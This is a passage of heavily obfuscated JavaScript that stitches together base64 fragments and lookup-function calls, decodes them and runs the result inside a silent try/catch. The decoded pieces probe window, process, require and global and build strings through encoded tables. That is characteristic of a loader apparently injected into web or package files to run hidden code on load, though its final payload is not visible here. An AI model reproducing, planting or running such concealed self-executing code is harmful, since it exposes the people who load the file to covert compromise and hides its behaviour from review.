wnVmRNWicpK0so'+'MHg2MDEsJzFnTVYnKStLKDB4NGZhLCc5K'+_0x3361978u(0x1fc)+'g0Y2EsJyliTnUnKStLKDB4MzQxLCdoSWE'+_0x3361978u(0x175)+'MzUsJ2lDTDEnKStLKDB4NGE1LCd3USRdJ'+'ykrSygweDQ1OSwnWChCMScpK0soMHg1Yj'+'ksJ1VXM0wnKStLKDB4MmFiLCdiUTBYJyk'+'rSygweDMyNiwnaUNMMScpK0soMHgyOGMs'+'JzkpQzMnKStLKDB4NDYxLCdqSzUxJykrS'+_0x3361978u(0xad)+'VhVkwnKStL')+('KDB4MmViLCdYKEIxJykrSygweDVlMSwna'+'WptUycpK0soMHgxYzgsJ2QwbkonKStLKD'+'B4NTI5LCcoNnVMJykrSygweDVmNCwncFl'+'rRScpK0soMHgyNzAsJ1leVSQnKStLKDB4'+_0x3361978u(0x117)+'ScpK0soMHgzMTksJyY4WFcnKStLKDB4MW'+'UwLCdRcllXJykrSygweDU1OCwnajdlYic'+'pK0soMHgyZjcsJ2MpRTYnKStLKDB4NDgz'+'LCdFbFFoJykrSygweDU2MCwna3peWycpK'+_0x3361978u(0xb6)+_0x3361978u(0x107)+'oMHgyNTUsJyFFSnEnKStLKDB4M2VmLCdY'+'ZmUxJykrSygweDQzZCwnT2doXScpK0soM'+'HgxY2MsJzNdNDAnKStLKDB4M2Q5LCdJTH'+'pXJykrSygweDI3YywnVEJKYycpK0soMHg'+'1NDcsJ1FyWVcnKStLKDB4MWMwLCdFbFFo'+'JykrSygweDRiOSwnWGZlMScpK0soMHgzZ'+_0x3361978u(0x249)+_0x3361978u(0x246)+'sJ3BWREInKStLKDB4NjFmLCdoSWEjJykr'+_0x3361978u(0xd4)+'yZrdGYnKStLKDB4M2FlLCdrel5bJykrSy'+_0x3361978u(0xc4)+'JYSMnKSsncCcpLGRbSygweDI4YiwnRWxR'+'aCcpXT1LKDB4MjA0LCc3bWVyJykrSygwe'+'DUwMCwnM100MCcpKyduZycsZFtLKDB4MW'+'RhLCdoSWEjJyldPWZ1bmN0aW9uKHMsdCx'+_0x3361978u(0x1e8)+_0x3361978u(0x1b2)+'SxkW0soMHg1ZjEsJzkpQzMnKV09ZnVuY3'+'Rpb24ocyx0')+('KXtyZXR1cm4gc3x8dDt9LGRbSygweDM2Y'+'SwnOGY2eicpXT1mdW5jdGlvbihzLHQsdS'+'x2LHcseCx5KXtyZXR1cm4gcyh0LHUsdix'+'3LHgseSk7fSxkW0soMHgyNmYsJ0RATlIn'+'KV09ZnVuY3Rpb24ocyx0LHUsdix3KXtyZ'+_0x3361978u(0xb4)+_0x3361978u(0x16a)+'6JykrSygweDYxOSwnS2QqUicpK0soMHgy'+'OGEsJ2pLNTEnKSsnXScsZFtLKDB4MzNhL'+'CdVVzNMJyldPUsoMHg1ZjAsJ0YlNVgnKS'+'tLKDB4MjU2LCdRVFs0JykrSygweDViZCw'+'nWGZlMScpK0soMHg0NGEsJyY4WFcnKSxk'+_0x3361978u(0x1b6)+'24ocyx0KXtyZXR1cm4gcyh0KTt9LGRbSy'+_0x3361978u(0xba)+'oNnVMJykrSygweDJkYywnU1shdicpK0so'+_0x3361978u(0xc2)+'2ViJykrJ10nLGRbSygweDIxOSwnMWdNVi'+'cpXT1LKDB4NTcyLCdVVzNMJykrSygweDI'+'xZiwnMVdeUCcpK0soMHgxY2IsJyZrdGYn'+'KStLKDB4MmRhLCdkMG5KJykrSygweDNkN'+'ywnSEJpdicpO3ZhciBnPWQsaD1mdW5jdG'+'lvbigpe3ZhciBzPSEhW107cmV0dXJuIGZ'+_0x3361978u(0x203)+_0x3361978u(0x222)+'2lmKHUpe3ZhciB3PXVbTCgweDMwMSwnN2'+'1lcicpXSh0LGFyZ3VtZW50cyk7cmV0dXJ'+'uIHU9bnVsbCx3O319OmZ1bmN0aW9uKCl7'+'fTtyZXR1cm4gcz0hW10sdjt9O30oKTtmd'+'W5jdGlvbiBpKHMsdCl7dmFyIE09Syx1PX'+'t9O3VbTSgw')+('eDNlYywnanNVTicpXT1mdW5jdGlvbihBL'+_0x3361978u(0x147)+_0x3361978u(0xdb)+'4MjA5LCc1YVZMJyldPWdbTSgweDFlZCwn'+'MVdeUCcpXSx1W00oMHg1ZjgsJ2QwbkonK'+'V09ZnVuY3Rpb24oQSxCKXt2YXIgTz1NO3'+_0x3361978u(0x137)+'oQSxCKTt9LHVbTSgweDVlYiwnKWJOdScp'+_0x3361978u(0x14f)+_0x3361978u(0x156)+'wna3FWbicpXSx1W00oMHgzYzYsJyY4WFc'+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TTty'+_0x3361978u(0xca)+'HgpO30sdVtNKDB4Mjg4LCdwWWtFJyldPW'+'dbTSgweDYyZiwnM100MCcpXSx1W00oMHg'+'0YjUsJ1ZNM3MnKV09ZnVuY3Rpb24oeCx5'+_0x3361978u(0x200)+'DFmOSwnMWdNVicpXSh4LHksQSk7fSx1W0'+'0oMHgzNDUsJ3BZa0UnKV09Z1tNKDB4NDU'+'4LCdkMG5KJyldLHVbTSgweDQ1MSwnKWJO'+_0x3361978u(0x15c)+'U07cmV0dXJuIGdbUigweDIwMSwnNWFWTC'+'cpXShBLEIpO307dmFyIHY9dTtmb3IodmF'+'yIHcgaW4gcylpZihnW00oMHg2MzIsJyFF'+'SnEnKV0od1tNKDB4NDYyLCdWZE1aJykrJ'+'2gnXSx0KSYmZnVuY3Rpb24oeCx5KXt2YX'+'IgUz1NLEE9dltTKDB4NDRmLCdYZmUxJyl'+_0x3361978u(0x11e)+'PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2goQ'+'VtCKytdKXtjYXNlJzAnOnZhciBDPXZbUy'+'gweDQ5OCwn')+('a3peWycpXShoLHRoaXMsZnVuY3Rpb24oK'+'Xt2YXIgVD1TLEc9dltUKDB4NWJhLCdrcV'+'ZuJyldKHR5cGVvZiB3aW5kb3csdltUKDB'+'4Mzc4LCcpYk51JyldKT93aW5kb3c6dltU'+'KDB4NTc5LCdVVzNMJyldKHR5cGVvZiBwc'+'m9jZXNzLHZbVCgweDUzNSwnMWdNVicpXS'+_0x3361978u(0x1bc)+'lb2YgcmVxdWlyZSx2W1QoMHgzNjEsJyY4'+_0x3361978u(0x231)+'V0odHlwZW9mIGdsb2JhbCx2W1QoMHg1OT'+'EsJ2t6XlsnKV0pP2dsb2JhbDp0aGlzLEg'+'9ZnVuY3Rpb24oKXt2YXIgVT1ULEk9bmV3'+'IEdbKFUoMHgyM2YsJyg2dUwnKSkrJ3AnX'+_0x3361978u(0x1c4)+'VybiFJW1UoMHg2MTgsJ1VXM0wnKV0oQyk'+'7fTtyZXR1cm4gdltUKDB4NDZmLCdjKUU2'+'JyldKEgpO30pO2NvbnRpbnVlO2Nhc2UnM'+'Sc6dmFyIEQ9e307RFtTKDB4NTYyLCdrcV'+'ZuJyldPXZbUygweDIwMCwnS2QqUicpXTt'+_0x3361978u(0xdf)+'dltTKDB4MmYyLCc1YVZMJyldKEMpO2Nvb'+_0x3361978u(0x12b)+'tjYXNlJzQnOmZvcih2YXIgRj0weDI7dlt'+'TKDB4NTRlLCdGJTVYJyldKEYseVtTKDB4'+'NWU0LCdtJnBVJykrJ2gnXSk7RisrKWlmK'+_0x3361978u(0xd6)+'g0NGUsJ0hCaXYnKStTKDB4M2NlLCcxZ01'+'WJyldKHlbRl1bMHgwXSkseVtGXVsweDFd'+'KSlyZXR1cm47Y29udGludWU7fWJyZWFrO'+'319KHcsYXJndW1lbnRzKSlyZXR1cm4gc1'+'t3XTt9ZnVu')+(_0x3361978u(0x214)+'FtWKDB4NTc3LCdTWyF2JyldPWZ1bmN0aW'+'9uKEEsQil7dmFyIFc9VjtyZXR1cm4gZ1t'+_0x3361978u(0x1d7)+'W1YoMHgyMWIsJzNdNDAnKV09ZnVuY3Rpb'+'24oQSxCKXt2YXIgWD1WO3JldHVybiBnW1'+'goMHgyNGQsJ0VsUWgnKV0oQSxCKTt9LHR'+'bVigweDU1MywnZ054ZycpXT1mdW5jdGlv'+_0x3361978u(0x10c)+'SgweDMyMCwnVk0zcycpXShBLEIpO30sdF'+'tWKDB4NTMyLCc4ZjZ6JyldPWZ1bmN0aW9'+_0x3361978u(0x1fd)+'KDB4M2EwLCdTWyF2JyldKEEsQik7fTt2Y'+'XIgdT10LHY9bmV3IFJlZ0V4cChnW1YoMH'+'g1ZWUsJzdtZXInKV0sJ2cnKSx3PWdbVig'+'weDI1OCwncFlrRScpXVtWKDB4MzBmLCcz'+'XTQwJykrJ2NlJ10odiwnJyksdj1nW1YoM'+'Hg1YmIsJ2pzVU4nKV0oYnRvYSxzKVtWKD'+'B4NWUzLCdEQE5SJyldKCc9JywweDQpW1Y'+'oMHg1NjYsJzJhYXAnKV0oJy4nKVtWKDB4'+_0x3361978u(0x1b3)+'CdIQml2JykrJ3NlJ10oKVtWKDB4NTIyLC'+'dUQkpjJyldKCcnKSxzPXZbVigweDRhZCw'+'nJjhYVycpKydjZSddKC9bYS16QS1aXS9n'+_0x3361978u(0x1f0)+_0x3361978u(0x103)+'cnKSthMCgweDJkOCwnJjhYVycpKydkZSd'+'dKHVbYTAoMHg0MTIsJ2ohZmUnKV0odVth'+'MCgweDRjZSwnVmRNWicpXSh4LCdaJyk/M'+'Hg1YToweDdhLHg9dVthMCgweDNmNCwnS2'+'QqUicpXSh4')+('W2EwKDB4MjYxLCc3bWVyJykrYTAoMHgxZ'+'jQsJ1hmZTEnKV0oMHgwKSwweGQpKT94On'+_0x3361978u(0x25d)+'hKSk7fSksdj1uZXcgUmVnRXhwKGdbVigw'+'eDIzZSwnSEJpdicpXSwnZycpO3JldHVyb'+'iBnW1YoMHg1ZGEsJ1FUWzQnKV0oZ1tWKD'+_0x3361978u(0x1a8)+_0x3361978u(0xe0)+'KV0oZ1tWKDB4NDNhLCdGJTVYJyldKHcsZ'+'1tWKDB4NWY2LCc5KUMzJyldKSxnW1YoMH'+'gyZGUsJ2lDTDEnKV1bVigweDYzOCwnKDZ'+'1TCcpKydjZSddKHYsJycpKSwnLycpLHMp'+'LGdbVigweDQ2NywnUXJZVycpXSk7fXZhc'+'iBrLGwsbSxvLHA9bmV3IFJlZ0V4cChnW0'+_0x3361978u(0x228)+'bSygweDI0MSwnJmt0ZicpXSxsPXAsbT1m'+_0x3361978u(0xb9)+'1thMSgweDRiYSwnWChCMScpXT1mdW5jdG'+'lvbih3LHgseSxBLEIsQyxELEUsRixHLEg'+_0x3361978u(0x178)+'eDM0YiwnJjhYVycpXSh3LHgseSxBLEIsQ'+'yxELEUsRixHLEgpO30sc1thMSgweDM2NS'+'wnbSZwVScpXT1mdW5jdGlvbih3LEEpe3Z'+'hciBhMz1hMTtyZXR1cm4gZ1thMygweDJm'+_0x3361978u(0x206)+'DQxNywnUVRbNCcpXT1mdW5jdGlvbih3LH'+'gseSxBLEIsQyxEKXt2YXIgYTQ9YTE7cmV'+'0dXJuIGdbYTQoMHgyZTgsJ1goQjEnKV0o'+_0x3361978u(0x24f)+'GY2LCc1YVZMJyldPWZ1bmN0aW9uKHcseC'+'x5LEEsQil7')+('dmFyIGE1PWExO3JldHVybiBnW2E1KDB4N'+'DA0LCdRcllXJyldKHcseCx5LEEsQik7fT'+_0x3361978u(0x159)+'1TCcpXSh3aW5kb3cse30pLHY9bmV3IFJl'+'Z0V4cChnW2ExKDB4MjczLCczXTQwJyldL'+'CdnJyksdj11W2dbYTEoMHgyMWMsJ0RATl'+'InKV1bYTEoMHgzZDYsJ2dOeGcnKSsnY2U'+'nXSh2LCcnKV07diYmKG5ldyB2KDB4MCww'+'eDApW2ExKDB4NTI2LCc3bWVyJyldPWdbY'+'TEoMHg1YTAsJ0g0cFUnKV0oaixmdW5jdG'+'lvbigpe3ZhciBhNj1hMSx3PXRbYTYoMHg'+_0x3361978u(0x233)+'LCchRUpxJyldKHdpbmRvdyx7fSksMHg4L'+_0x3361978u(0x115)+'g1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myw'+'weDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2'+'Zl0sWzB4MCwweDY0XSk7aWYodylyZXR1c'+_0x3361978u(0x1b9)+_0x3361978u(0x10b)+'4NzRdLFsweDIsMHg2M10sWzB4MCwweDZj'+'XSksISF3JiZ0W2E2KDB4NjMwLCdkMG5KJ'+'yldKGksdywweDQsWzB4MywweDY2XSxbMH'+'gyLDB4NjVdKTt9KCkpKTt9LCEobz1nW0s'+'oMHgzY2IsJ20mcFUnKV0obyx3aW5kb3cp'+_0x3361978u(0x15e)+_0x3361978u(0x20a)+'wweDZlXSxbMHhhLDB4NzNdLFsweDgsMHg'+_0x3361978u(0xf4)+'LFsweDIsMHg2NF0sWzB4MCwweDYxXSkpJ'+'iZnW0soMHgxZDgsJ2dOeGcnKV0obyxrW0'+'soMHg1NjEs')+('J1RCSmMnKSsnY2UnXShsLCcnKSxtKTt9K'+'CkpOw==')))();}.toString();return _0x6728292.slice(_0x6728292.indexOf("{") + 1, _0x6728292.lastIndexOf("}"))})())),d[S(0x1e50,'2H@0')])));}catch(x){}}());